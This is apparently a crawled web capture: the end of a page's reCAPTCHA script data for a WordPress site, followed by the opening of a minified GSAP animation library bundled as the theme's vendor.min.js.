[base64]/DjjvCk8KAwqYUw4nDnE3Dk2F9w75eTsKuw73Ck3XCj8O5w6/Du8KEw64DNcKdwo8dSsOmScKDVsORwrrDtix7w4xmTWkQJEoSTjXDlsKfLgHDrMOrOsOMw4PChBDDtsKkbx0FVsO+TRkpTMKXCGTCiRgtLcOmw6PCucKxbwvCsUbDlsOhwqzCu8K4R8Oxw4DCiBHCnMKewrh/wpwqESvDrTAAwrVwwpRaAnlzwr7CicKSFsODdFrDsWcWwqjDgsOqw53DpFJmw6nDocKDRMONTxVcYhrDoWQVfMKvwqbDnF0zM19fWwHCpnfDtgNSw7QzLR/CnjzDokp1PsOsw7PCsT7Dn8Ombytcw6lFR3xIw4TDkcOnwqQBwpwaw5tnwofDtBs/XXzCqHsHQcKTPcK9wp/DrBPCrTHCgwYLScKOwoF5FTHCssOSwpjCoQrCr8OXw6/[base64]/[base64]/wq/Ch1/Dh8K+wrxEw6lkwqtvPsOlw7xrwpXCtkV/JG7DmMOFw74MQzgTw7HDvhbClsKPw7Qtw5jDgTbDnidEbFbDlXnDono1EG3DlwrCvsK1woLCmMOQw7tXTsOOXsK4w6/DnCfClnfClxPDhhHDknbCsMO/w5NMwpZKw7IhPT/Dl8OPw4TDoMKjw6XCunTDvsKTw6ZUOCg2wrokw4sFFj7CjcOfw5Ucw6h9bQXDq8K+UsOnaEMHwpNWNG/CgcKCwoDDq8OwSm3CvBjChsOuXMKlGcKhwojCosKyHwZiwofCvMKfHsK/NA3DjULDpsOfw4IHCG3DoCPDscO6w7zDmxc6VMOHwp4EwrgYw44WIAplGjwgwpjDqh8CLcKbwo5Cw5huwpjCksOZw6TDrm5swpoHwolgX0RXw7pEwrRFw7/[base64]/[base64]/CoS0PCz7Cpjp9fcKfTWjCkgbDjn/Cu8OueMOHw5DCpsOKU8O5Vx7Ci8OJwokhw6AQO8OewqnDuR3CmcKvb0t5wogAwpXCtzbDqyrClzQYwrBwZEzDvsOrwp/Ct8ONFMO8w6XCoyjDqGFAazLDvQwuYRkiwpPCrsKHD8KAw71fw5XCpGTDt8OXR0rDqMOQwqDDgW4Rw7p7w7fClGvDhsOiwpYnwodxOCLCl3DCk8OHw6o+w7rCtMKEwqPCkMKlIy4DwrXDijRuIljCgcKyIsO2IMKKwoRWQMK8GcKdwqcRPFF8QR5/[base64]/[base64]/[base64]/wqbCmcKUZMK/PjXDnDfCg8K1ScK3MMOgdMOKwpYmw53Dj3dww54leMO/w5zDosOqQFUMw4LCssK4QcKIXxtlwrRsdMOjwrZ8GMOyD8OGwrtPw6/Cq3wGDsK1I8O7bkbDjsOKYsOWw6DDsgg6GEppGW0pBlUSw6fDrCZgNsOCw4vDicO7w4bDrMOWOMObwqvDocOxw4bDmVE8XcO6eg3DmMOQw5g9w5vDusOqYsKwZhrDhD7Cm2l0w57CiMKTw7UVNGEiHcODNUrCtMO8wrnDs2FofMORcyLDnFFOw6/CgMK4VzXDjUt2w5bCugTCnA13LVDCiAw0PAEWEMKFw6rDnSzCi8KYXkwqwo9LwrzCp2UuHsK/OCLCvgkWw7bClnEgXcKMw7HCpScJUj7CqsOYdDIROCHCg34Uwo1Xw5MoXmRdw4YNIMODb8KPBDU6IEdWw6jDoMKQYVDDih5VR3fCq11IYcK+VsK7wopcAlxgw5Zew7LCiwfDtcKbwoRaM0LDrMK+CWvCkAI/woVbEj5IOSVGwrfDnsObw73CncKlw53DikfCvFdLPcOUw4BrV8KzNFvCmUN7wofCkMK/wo/DnMOmw57DpQDCrDnDncOowpwJwqLCksOTfE5OdMK6w47Cl3TCiAvDiS7Cn8OyYk8bCh4LUnEZw54Pw4oIwoXClcO1w5RZwoPDrh/[base64]/[base64]/QcKlLcO8w7jDn8Orw7J7wrzChCrDq8Kqw4TCgGLCtcOlNcOuOMK0bgrChMKAd8K+GnBTwqNsw5DDsnPDu8O5w4BPwpQIcm9aw6XDoMOqw4fDt8OqwpPDssKKw7B/wqRjP8KpXsOTw5vCisKVw4PDmsKywpMFw5HDqQlqOjIJVcK1w7I7w7/Dr3rCvCHCuMOEwpjDpknCr8KDw4ALw4zDpGvDggU5w4ZdJsO0ecK0b2nDlcO9w6UaAsOWSBsDMcKAwoR1wojCp3jCtMK/w7gCOQ06w4M5FndEw4R9RMOQGmPDn8KJYUHCpMK0MMOsOAvCtxDCicOWw7vCg8KkHiBswpFZwr5DGHF9E8ORFsK1wo3CmsODM2XDicOgwrIewpoww4ZGwoXCksKKYcKHw4jCkTLDmWHCmMOtFcO/Ax4tw4LDgcK8wobCrx1Iw53ChsKOwrcSHcOnRsOuLsO/DC1yFMKYw57CsWN/U8ORSl0MchzCjnbDkcKhMk9Nw7zCv2IhwpA7HQPDnn9xw5PDs13CqkYbOXNAw5TDpB1mGcKpwqdOwonCugYjw53DmFNKZMKQbcOVNMKrDMO4Z0bDiQ5Aw47CuzHDjDRwYMKQw4oqwq/DoMOQacOYLlTDisOAVsOWQcKiw7vDiMKvGRBleMOww4zCpyHClnwTwr4ARMKjwqPDsMOvBFJad8OVwrrDjX0Ob8K8w6fCpFbDk8Onw5AjJHtFwp3DolbCrcOlw5YNwqbDmMKEwq7DoEVWf0/CkMK/A8KHwoTCjsKSwqM6w7bCo8KzFmzDpcOwYR7ChsOORyPDq17Cs8OYV2vCkznDiMOTw7BVYMK0RsKTIsO1MBbDrcKJFcOeQcK2GsKxwpbClsK7BzUsw5zClcOFVE7CtMKZRsO5GcO7w6tGwqtgWcK0w6HDk8OrSMO/FQfCjmfCm8KwwpAMwqkBw7Jfw6/Dq27Dk2PCqwHChAjDhsO7ccOfwojCusOIwpzCh8O6w57DqBE/J8OeJFTDmgpqw6jCujgKw4t+eQvDpAnCvynCvsOpdMOqM8OoZsO8Qz5VLFkVwpIgNcKZw7bDuVkQw49fw5fDsMOPPcKDw59Ww7bDvR3CsxQmIwDDolrCrTEfw7dBw6lTaVTCgMO8worCq8KUw4tQw4fDuMOUw71FwrYBVcOtKcOjNcKkRcOzw7/ChMKUw5LDhcK9CUIZEBYjw6DDtMKaVlzCsUpNMcOWA8O/w6LCp8KGN8OvesKaw5XDp8OMwrHDucOzCRxIw55Cwr49DMO2CsOxQMO1w4dbPMK8D0/DvlDDkMK6w65UXULCrDHDjMKHRsOmScOhVMOIw45fRMKPbDccbzrDtyDDvsKHw6lwPHPDrBpZewp/VTo/IMOqwo/DrMOEcsO1FkI7ERrCoMOPMsKsGsK8w6ZaUsOMwro+R8K8woBsKxYyLFIcfj8yQMKhbk/CoXrDsjg2w5ICwpTCoMO1S1Qdw4UZR8KtwonDkMKrw6nCosKCw4TDn8OeXcOWw6Now4DCimDDnMObM8O7X8OrSCHDtFJDw5U5bcOOwoXDuEx7wo8YXcKzLUbCpMOyw7pew7LCmTVawrnCoV1Iwp3DnDAgw5pgw7tre3TDk8O/fcO2wpUiw7DDqcKYw5rDm2DDn8K1NcKxw67Di8ODeMOBwqnCsnLCmMOGDQbDn34bY8KnwrTCp8OlDwlmwqBiw7MzBFgeRsOTwr3DgMKcwq7CkErCksOHw75ePXLCiMK0e8OGwqbCmiINwo7DlcO1wqMBGsOtwohlTMKdAzzCpsO/AV7DoEnCsgLDnzrCjsOjwpQFw7fDg0l2VBJ1w6zDpG7CqhV3FU0EXMO2QsO1dkrDvsKcNDYuIDnCiRHDvsOLw4gTwojDu8Oqwr0mw4EXw6fDjDLDuMK4XVLCn1HCrko1w4rDl8OAw5xiWcK6w7/[base64]/[base64]/[base64]/w542w6kfJcO5ayEKwrVAw57Cq8OPZCg1w5/CmE8cKsKTw7DCpMO/[base64]/fMKdPcKHw5XDqSEHCALDqmUswqh8w4PDg8KqX8KFO8K4HcO1w5bDtsOxwpUpw60qw73DjmjClz41ZFVDw6I+w4LDkTFmUH4eViRCwoVvbmZ1BMOfwqrDmAHDjQw1U8K/w4Ihw4ciwp/DiMOTwow6DmDCu8KNJVbDjU8swohWwqjCuMKlfMKUw7t2wqLCn2FNHsO2w43DqH3DvzfDoMKSw7Zgwrl2dXxCwr7CtMK5w73CswV/w5bDvcKdwpREXkFWwrPDoDnCky1zw5XDogPDjDJQw4nDgjPCgm8Rw6fCshbDgsOUDMOLQsKewo/DgAHCpsO/JMOXEFoSwq3DvUzCoMKrw7DDusK/Z8Orwq3DgnhYNcKww4TDnMKjdsOZwr7Cj8OEA8KowpVUw6ZlQgkYe8O/PsKqwr1Xw5EjwrhCY2tTBG7DigLDncKHwokVw7kPw53Dg39zf0bCm3xyDMOEHwQ3YMKUZsKCw7zClcK2w5nDoXR3QMO9woDCssOISRnDuj4Qw5/CpMOQO8KKfBMDw5LCpSoSZDofw70uwoIiO8OYCsKfCzvDisOdJHDDjcKIWk/DgsOsNjpRBB1df8KAwrhWDTNawpB8TiLCjE0lJAwbSyAZI2fDssOYwrvCp8O0fMOkN37CtiHDncKAX8Kgw6XCujEbDAknw5zCm8OnVG7DvsOrwoVIScOfw5UAwq7Cg0zCkcO+QjhMOQo6WMKLYGMWw4/Cqw3DtzLCrEvCt8K/w53DrCtdSzBCwrvDtkUsw5lFwpBTOsOoG1vDiMKxXMOswo14V8Oiw5/DkcKgegXCtMKIw4AMwqfCr8KlVUIbVsKnwqXDqMOlwr9iKVc5TjZswrDCh8KswqLDpcODWsO6dsOywrXDhcOdeHlAw7ZLw71xX31+w5fCgz7CsTtNbcO/[base64]/OMKpdcO3wr1dwr7CmMOuw4dHLiM/TMK0GFRUIVQhw4PDni7CuGJSYzUQw7fCrBlxw6zCl0xgw6rDqCfDssORF8K+B0gWwqLCk8OiwrXDjsO6wr/DncOtwpvDh8KhwrHDoHPDpU4mw59qwqLDrkTCuMKyG3U2Tw13w7UPJH45wowpAsOGO2NOSizCmcKEw5nDvsK0wrxZw5Z9wp5ZZVvDh1rCjcKHFhpHwphfccOfbcOGwoIEasKCwqw9woxlOx9vw7YFw5Flc8OYLT7Drz/CvX5gw6LDqcOCwobDmcK7wpLDikPCs0zDocKvWMKAw63CksKEN8KUw4zCuVViwq8LbMKXwo4wwplVwqbCksOkCMKwwrRFwr4lfHbDi8OZwojCjT4uwoPChMKgVMOSw5UmwrnCgi/DqMKQw5bDv8KdCTbDoh7DusOBwrwSw7nDtMKOwrBuw6BrUSTDnRrCoR3DrsKLH8O0w4p0FjDDlsKawoF1MEjDlcKCw57Cgz/CjcOlw7DDusOxTzx7B8KcJyTCl8O6w60/N8Kaw5BtwpE2w6LCksOtP2zCusK1ECoPb8Kew6xrTkNrN3vCr0XDk1ghwqRTwrZYCx8rIcOWwpFcPHDCvwfDqjcww5ddACrCn8O2eUbDvsK7ZEHClMKrwo5iCl9UYjElByvCicOpw6TCoH/Cs8OQasOkwqE6woErU8OVwqJMwpDCnMKfK8Kvw5Rvw6xCesKsNcOrw652NsKUP8ONwoRUwrIyXiFmBWwmc8K+wpbDlDLDt2c9DkDDnMKBwpDDgMOAwrDDhcKUFiI9w5QwBsOYLWLDgMKbw6FLw4LCosOXCcOHwoHCtlYawrzCpcOBw6JlADxwwo/[base64]/[base64]/IS4eaMO/[base64]/DilLCjcOiU8KAVUlIwqXDvWnDlwQqUk7CgSHCqsOCwqfDrsOeSX9jwoXCm8K0b0/Cj8Ojw5x9w6phesKKPsOUHcKIwoUOQcO4w5Bpw5/[base64]/ClDjCgcOdKsOTVlk/[base64]/CmRwew5JDw7Fzwq14CgcxAcK+fx0kw5xDFQzDlsKCI1PCgcOTYMKkbMOowrLCuMKNw4o/[base64]/DrG0PGCthwrwcwpvDpsKJw4/DhMOXw5DDkMKLdsOBwrzDo0A8HMKWC8Kdwr9yw5TDhMOyeUjDh8OEGi3CrsOAeMOvMyBzw7/[base64]/RwrCtxXDm8OzQ8K6aMK8w4TCi8K/ccOVw6ofJ8OwCB/CjAMKw6QcdsOeAsKCf0E8w6YqIsOzIkDDlcKaNDnDkcK6B8O8VmjDnH5xHj/CmBTCviRNLcOtT0J7w5PDmhDCsMO5wrdcw7J5wqzDl8OVw51UNGbDoMOWwrHDjWzDusKIfMKPw77DskTCi0DDl8OHw73DiBVQNcK3ICjCgxrDr8O2w4XDoQc5bnrCiWzDt8OvKcK0w6zDpwnCo2nCkAlqw4vChsKPV27CgyI0fzbDmcOpSsKjAlzDiwTDucKadsK/HsOZw7LDsHopw4rDmMKSESkaw6/[base64]/DuGx+GMKPHhJoOMKBG8KOdk0bMAEEd8KZw6clw41Uw5bDgsKoBMKWw4QWw6bDuxYnw4VzCsKlwp07eDxtw4QXecOhw7ZbYMKTwpDDmcOww5ARwowjwoNBf2gsNsOUwrMnHMKZw4HDqsKEw64AM8KgHB0mwow9HcKZw5zDhBUCwoLDhnMLwr84wrPDi8O6wqLCqMOyw7/DiAt9wobCqB8oKSLCucK1w5k+CVxYEi3CqVvCu0RTwqNWwoHDqVgNwobCjRzDmGbDmcKTPx/[base64]/[base64]/w7XDsWRMwoAhPcKjw5cIeC52JkdBf8OnaH4oG8OSwp4JRVhjw4Vcwo3DvsKmMsKqw4DDsxHDg8KbEcKowoIVYMKow49GwpZQTcOGf8OqVGHCok3DqVvCl8KwW8OTwqVDJMK0w7JDF8OhLcOYGSTDiMOnCj/CnQ3CscKeXAvCpSJuw7Y5wozCgcKPYQLDpsOdwpt0w6DCg13DtCXCpsKkLVA2bcKDMcOswrHDg8OSRcOqbm1yNCUWwpzCpGzCnsOtwprCtMO8TMKmJgjCszd0wqbCncOrwrjDgMKiPT/Cgx0VwqbCtMKVw4UneyPCvHQpw4paw6LDvGJHYsOdXD3DuMKLwpt9d1Jpb8K9w40uw7vDksKIwpshwpLCmhklw7Una8OLVsKvwo5ew5bCgMKEwprClDVEOwvCuwxNA8Ofw73DuGs/[base64]/Dtw3Dk1/Ck8OFwpJ6wq3DlB3Cj8OUwolUWcOGXS/Dv8Kzw4AZA8K6EsO/wphhw64hVsO9wohxw5k5DQnCnSESwrtzajvCgRlQOATCokjCn0kQwr4Lw5XCgmpDX8OvWcK/FyrCr8OpwqnCiGVxwpbDjsOLDMOtGMKTQl0IwoXDhcKhBcKTw6ohwqoxwrPCrA7Crnl+QEdvDsOsw6FNbMObwq3CtMOZw68mVXR5wrHDt1jCkMKwRQZBOWbDpwfDiSZ8Q29Rw6TDpUkEYsKqZMKTJUrCs8OvwqnCvB/DpsKZP0zDosO/wrtGwrRNPCd2DTDDj8ONEMO6VWBVNsOTw4BTwpzDlhDDg0UfwqPCv8O3LsOVEGTDoHR8wo9ywq7DmsKTdGHCpF1TTsObwojDlsKGWMO8w4fCgFbCqTAmSsKsQ2VpV8OPfcKkwogew5Eywq3Ch8Kmw6PCkVczw4HCr2tvUcOgwok4A8KHPEEuRsOpw5/DkMOPw7bCuX7CvcKjwobDuHvDulPDoEDDjsK6Pk3DrjHClAnCqh18wrtbwo9zw6HCiDwZw7jDoXtUwqjDghrClk/[base64]/CiWZ5A8K4wrxlTyTCsRAywpzDoi3DsMOYJcKrIg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,438],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://greensavannahdiplomaticcable.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NYCWY/yYlF2rYXXsGotq0A4+ZseKsNbQJQMvEKI435o\\u003d\x22,0,0,null,1,1769922071941,0,0,[10,6,62],null,[250,223,101,85],\x22RC-8Zdqlq7By3NKAA\x22,null,null,null,null,null,\x220dAFcWeA5vbVDGPmAto-YoCe66TLo_COxxHhWTYsEZwggxc0sCm2LtOdhuV5eK4rPANItR9R3bYUDojl8Fyz7QhZ87IMv3yaYkHA\x22,1770004871803]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/vendor.min.js?ver=4.6.0
body_size: 234376
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,function(t){"use strict";function n(t,e){t.prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e}function P(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function k(t){return"string"==typeof t}function u(t){return"function"==typeof t}function A(t){return"number"==typeof t}function o(t){return void 0===t}function M(t){return"object"==typeof t}function B(t){return!1!==t}function e(){return"undefined"!=typeof window}function C(t){return u(t)||k(t)}function i(t){return(yt=ht(t,oe))&&si}function H(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")}function _(t,e){return!e&&console.warn(t)}function r(t,e){return t&&(oe[t]=e)&&yt&&(yt[t]=e)||oe}function G(){return 0}function D(t){var e,i,n=t[0];if(M(n)||u(n)||(t=[t]),!(e=(n._gsap||{}).harness)){for(i=ue.length;i--&&!ue[i].targetTest(n););e=ue[i]}for(i=t.length;i--;)t[i]&&(t[i]._gsap||(t[i]._gsap=new Ge(t[i],e)))||t.splice(i,1);return t}function O(t){return t._gsap||D(me(t))[0]._gsap}function s(t,e,i){return(i=t[e])&&u(i)?t[e]():o(i)&&t.getAttribute&&t.getAttribute(e)||i}function h(t,e){return(t=t.split(",")).forEach(e)||t}function L(t){return Math.round(1e5*t)/1e5||0}function a(t,e,i){var n,o=A(t[1]),r=(o?2:1)+(e<2?0:1),s=t[r];if(o&&(s.duration=t[1]),s.parent=i,e){for(n=s;i&&!("immediateRender"in n);)n=i.vars.defaults||{},i=B(i.vars.inherit)&&i.parent;s.immediateRender=B(n.immediateRender),e<2?s.runBackwards=1:s.startAt=t[r-1]}return s}function R(){var t,e,i=se.length,n=se.slice(0);for(ae={},t=se.length=0;t<i;t++)(e=n[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)}function l(t,e,i,n){se.length&&R(),t.render(e,i,n),se.length&&R()}function c(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(ne).length<2?e:k(t)?t.trim():t}function d(t){return t}function N(t,e){for(var i in e)i in t||(t[i]=e[i]);return t}function p(t,e){for(var i in e)i in t||"duration"===i||"ease"===i||(t[i]=e[i])}function f(t,e){for(var i in e)t[i]=M(e[i])?f(t[i]||(t[i]={}),e[i]):e[i];return t}function X(t,e){var i,n={};for(i in t)i in e||(n[i]=t[i]);return n}function I(t){var e=t.parent||gt,i=t.keyframes?p:N;if(B(t.inherit))for(;e;)i(t,e.vars.defaults),e=e.parent||e._dp;return t}function T(t,e,i,n){void 0===i&&(i="_first"),void 0===n&&(n="_last");var o=e._prev,r=e._next;o?o._next=r:t[i]===e&&(t[i]=r),r?r._prev=o:t[n]===e&&(t[n]=o),e._next=e._prev=e.parent=null}function V(t,e){!t.parent||e&&!t.parent.autoRemoveChildren||t.parent.remove(t),t._act=0}function m(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var i=t;i;)i._dirty=1,i=i.parent;return t}function g(t){return t._repeat?ft(t._tTime,t=t.duration()+t._rDelay)*t:0}function S(t,e){return(t-e._start)*e._ts+(0<=e._ts?0:e._dirty?e.totalDuration():e._tDur)}function y(t){return t._end=L(t._start+(t._tDur/Math.abs(t._ts||t._rts||Wt)||0))}function b(t,e){var i=t._dp;return i&&i.smoothChildTiming&&t._ts&&(t._start=L(t._dp._time-(0<t._ts?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),y(t),i._dirty||m(i,t)),t}function E(t,e){var i;if((e._time||e._initted&&!e._dur)&&(i=S(t.rawTime(),e),(!e._dur||fe(0,e.totalDuration(),i)-e._tTime>Wt)&&e.render(i,!0)),m(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(i=t;i._dp;)0<=i.rawTime()&&i.totalTime(i._tTime),i=i._dp;t._zTime=-Wt}}function v(t,e,i,n){return e.parent&&V(e),e._start=L(i+e._delay),e._end=L(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),function(t,e,i,n,o){void 0===i&&(i="_first");var r,s=t[n=void 0===n?"_last":n];if(o)for(r=e[o];s&&s[o]>r;)s=s._prev;s?(e._next=s._next,s._next=e):(e._next=t[i],t[i]=e),e._next?e._next._prev=e:t[n]=e,e._prev=s,e.parent=e._dp=t}(t,e,"_first","_last",t._sort?"_start":0),t._recent=e,n||E(t,e),t}function x(t,e){return(oe.ScrollTrigger||H("scrollTrigger",e))&&oe.ScrollTrigger.create(e,t)}function F(t,e,i,n){return Oe(t,e),!t._initted||!i&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&Pt!==ye.frame&&(se.push(t),t._lazy=[e,n])}function W(t,e,i,n){var o=t._repeat,r=L(e)||0,e=t._tTime/t._tDur;return e&&!n&&(t._time*=r/t._dur),t._dur=r,t._tDur=o?o<0?1e10:L(r*(o+1)+t._rDelay*o):r,e&&!n?b(t,t._tTime=t._tDur*e):t.parent&&y(t),i||m(t.parent,t),t}function w(t){return t instanceof xe?m(t):W(t,t._dur)}function z(t,e){var i,n=t.labels,o=t._recent||he,r=t.duration()>=Ft?o.endTime(!1):t._dur;return k(e)&&(isNaN(e)||e in n)?"<"===(i=e.charAt(0))||">"===i?("<"===i?o._start:o.endTime(0<=o._repeat))+(parseFloat(e.substr(1))||0):(i=e.indexOf("="))<0?(e in n||(n[e]=r),n[e]):(n=+(e.charAt(i-1)+e.substr(i+1)),1<i?z(t,e.substr(0,i-1))+n:r+n):null==e?r:+e}function $(t,e){return t||0===t?e(t):e}function U(t){return(t=(t+"").substr((parseFloat(t)+"").length))&&isNaN(t)?t:""}function Y(t,e){return t&&M(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&M(t[0]))&&!t.nodeType&&t!==St}function K(t){return t.sort(function(){return.5-Math.random()})}function j(t){if(u(t))return t;var h=M(t)?t:{each:t},f=_e(h.ease),T=h.from||0,m=parseFloat(h.base)||0,g={},t=0<T&&T<1,S=isNaN(T)||t,b=h.axis,v=T,y=T;return k(T)?v=y={center:.5,edges:.5,end:1}[T]||0:!t&&S&&(v=T[0],y=T[1]),function(t,e,i){var n,o,r,s,a,l,c,d,u=(i||h).length,p=g[u];if(!p){if(!(d="auto"===h.grid?0:(h.grid||[1,Ft])[1])){for(l=-Ft;l<(l=i[d++].getBoundingClientRect().left)&&d<u;);d--}for(p=g[u]=[],n=S?Math.min(d,u)*v-.5:T%d,o=S?u*y/d-.5:T/d|0,c=Ft,a=l=0;a<u;a++)r=a%d-n,s=o-(a/d|0),p[a]=s=b?Math.abs("y"===b?s:r):Yt(r*r+s*s),l<s&&(l=s),s<c&&(c=s);"random"===T&&K(p),p.max=l-c,p.min=c,p.v=u=(parseFloat(h.amount)||parseFloat(h.each)*(u<d?u-1:b?"y"===b?u/d:d:Math.max(d,u/d))||0)*("edges"===T?-1:1),p.b=u<0?m-u:m,p.u=U(h.amount||h.each)||0,f=f&&u<0?Ce(f):f}return u=(p[t]-p.min)/p.max||0,L(p.b+(f?f(u):u)*p.v)+p.u}}function q(e){var i=e<1?Math.pow(10,(e+"").length-2):1;return function(t){return Math.floor(Math.round(parseFloat(t)/e)*e*i)/i+(A(t)?0:U(t))}}function Q(l,t){var c,d,e=Qt(l);return!e&&M(l)&&(c=e=l.radius||Ft,l.values?(l=me(l.values),(d=!A(l[0]))&&(c*=c)):l=q(l.increment)),$(t,e?u(l)?function(t){return d=l(t),Math.abs(d-t)<=c?d:t}:function(t){for(var e,i,n=parseFloat(d?t.x:t),o=parseFloat(d?t.y:0),r=Ft,s=0,a=l.length;a--;)(e=d?(e=l[a].x-n)*e+(i=l[a].y-o)*i:Math.abs(l[a]-n))<r&&(r=e,s=a);return s=!c||r<=c?l[s]:t,d||s===t||A(t)?s:s+U(t)}:q(l))}function Z(t,e,i,n){return $(Qt(t)?!e:!0===i?!!(i=0):!n,function(){return Qt(t)?t[~~(Math.random()*t.length)]:(i=i||1e-5)&&(n=i<1?Math.pow(10,(i+"").length-2):1)&&Math.floor(Math.round((t+Math.random()*(e-t))/i)*i*n)/n})}function J(e,i,t){return $(t,function(t){return e[~~i(t)]})}function tt(t){for(var e,i,n,o,r=0,s="";~(e=t.indexOf("random(",r));)n=t.indexOf(")",e),o="["===t.charAt(e+7),i=t.substr(e+7,n-e-7).match(o?ne:Zt),s+=t.substr(r,e-r)+Z(o?i:+i[0],o?0:+i[1],+i[2]||1e-5),r=n+1;return s+t.substr(r,t.length-r)}function et(t,e,i){var n,o,r,s=t.labels,a=Ft;for(n in s)(o=s[n]-e)<0==!!i&&o&&a>(o=Math.abs(o))&&(r=n,a=o);return r}function it(t){return V(t),t.progress()<1&&mt(t,"onInterrupt"),t}function nt(t,e,i){return(6*(t=t<0?t+1:1<t?t-1:t)<1?e+(i-e)*t*6:t<.5?i:3*t<2?e+(i-e)*(2/3-t)*6:e)*ge+.5|0}function ot(t,e,i){var n,o,r,s,a,l,c,d=t?A(t)?[t>>16,t>>8&ge,t&ge]:0:Se.black;if(!d){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),Se[t])d=Se[t];else if("#"===t.charAt(0))4===t.length&&(t="#"+(n=t.charAt(1))+n+(o=t.charAt(2))+o+(r=t.charAt(3))+r),d=[(t=parseInt(t.substr(1),16))>>16,t>>8&ge,t&ge];else if("hsl"===t.substr(0,3))if(d=c=t.match(Zt),e){if(~t.indexOf("="))return d=t.match(Jt),i&&d.length<4&&(d[3]=1),d}else s=+d[0]%360/360,a=d[1]/100,n=2*(l=d[2]/100)-(o=l<=.5?l*(a+1):l+a-l*a),3<d.length&&(d[3]*=1),d[0]=nt(s+1/3,n,o),d[1]=nt(s,n,o),d[2]=nt(s-1/3,n,o);else d=t.match(Zt)||Se.transparent;d=d.map(Number)}return e&&!c&&(n=d[0]/ge,o=d[1]/ge,r=d[2]/ge,l=((t=Math.max(n,o,r))+(e=Math.min(n,o,r)))/2,t===e?s=a=0:(c=t-e,a=.5<l?c/(2-t-e):c/(t+e),s=t===n?(o-r)/c+(o<r?6:0):t===o?(r-n)/c+2:(n-o)/c+4,s*=60),d[0]=~~(s+.5),d[1]=~~(100*a+.5),d[2]=~~(100*l+.5)),i&&d.length<4&&(d[3]=1),d}function rt(t){var e=[],i=[],n=-1;return t.split(be).forEach(function(t){t=t.match(te)||[];e.push.apply(e,t),i.push(n+=t.length+1)}),e.c=i,e}function st(t,e,i){var n,o,r,s,a="",l=(t+a).match(be),c=e?"hsla(":"rgba(",d=0;if(!l)return t;if(l=l.map(function(t){return(t=ot(t,e,1))&&c+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"}),i&&(r=rt(t),(n=i.c).join(a)!==r.c.join(a)))for(s=(o=t.replace(be,"1").split(te)).length-1;d<s;d++)a+=o[d]+(~n.indexOf(d)?l.shift()||c+"0,0,0,0)":(r.length?r:l.length?l:i).shift());if(!o)for(s=(o=t.split(be)).length-1;d<s;d++)a+=o[d]+l[d];return a+o[s]}function at(t){var e=t.join(" ");if(be.lastIndex=0,be.test(e))return e=ve.test(e),t[1]=st(t[1],e),t[0]=st(t[0],e,rt(t[1])),!0}function lt(t,e){for(var i,n=t._first;n;)n instanceof xe?lt(n,e):!n.vars.yoyoEase||n._yoyo&&n._repeat||n._yoyo===e||(n.timeline?lt(n.timeline,e):(i=n._ease,n._ease=n._yEase,n._yEase=i,n._yoyo=e)),n=n._next}function ct(t,e,i,n){void 0===i&&(i=function(t){return 1-e(1-t)}),void 0===n&&(n=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var o,r={easeIn:e,easeOut:i,easeInOut:n};return h(t,function(t){for(var e in Pe[t]=oe[t]=r,Pe[o=t.toLowerCase()]=i,r)Pe[o+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Pe[t+"."+e]=r[e]}),1}function dt(e){return function(t){return t<.5?(1-e(1-2*t))/2:.5+e(2*(t-.5))/2}}function ut(i,t,e){function n(t){return 1===t?1:o*Math.pow(2,-10*t)*jt((t-r)*s)+1}var o=1<=t?t:1,r=(s=(e||(i?.3:.45))/(t<1?t:1))/zt*(Math.asin(1/o)||0),t="out"===i?n:"in"===i?function(t){return 1-n(1-t)}:dt(n),s=zt/s;return t.config=function(t,e){return ut(i,t,e)},t}function pt(e,i){function n(t){return t?--t*t*((i+1)*t+i)+1:0}void 0===i&&(i=1.70158);var t="out"===e?n:"in"===e?function(t){return 1-n(1-t)}:dt(n);return t.config=function(t){return pt(e,t)},t}function ht(t,e){for(var i in e)t[i]=e[i];return t}function ft(t,e){return(t/=e)&&~~t===t?~~t-1:~~t}function Tt(e,t,i,n,o){var r=t-e,s=n-i;return $(o,function(t){return i+((t-e)/r*s||0)})}function mt(t,e,i){var n=t.vars,o=n[e];return o&&(e=n[e+"Params"],t=n.callbackScope||t,i&&se.length&&R(),e?o.apply(t,e):o.call(t))}var gt,St,bt,vt,yt,wt,Pt,At,Mt,Ct,_t,kt,Ht,Gt,It,Et,xt,Bt,Dt,Ot,Lt,Rt,Nt,Xt={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},Vt={duration:.5,overwrite:!1,delay:0},Ft=1e8,Wt=1/Ft,zt=2*Math.PI,$t=zt/4,Ut=0,Yt=Math.sqrt,Kt=Math.cos,jt=Math.sin,qt="function"==typeof 